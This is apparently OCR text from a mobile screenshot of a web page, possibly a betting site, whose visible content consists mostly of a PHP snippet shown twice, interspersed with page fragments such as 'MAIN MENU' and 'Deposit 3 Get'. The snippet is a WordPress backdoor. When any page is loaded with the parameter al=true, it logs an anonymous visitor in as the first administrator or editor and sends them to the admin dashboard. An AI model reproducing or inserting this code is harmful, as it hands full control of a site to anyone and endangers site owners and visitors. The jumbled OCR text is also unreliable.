
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Deposit 3 Get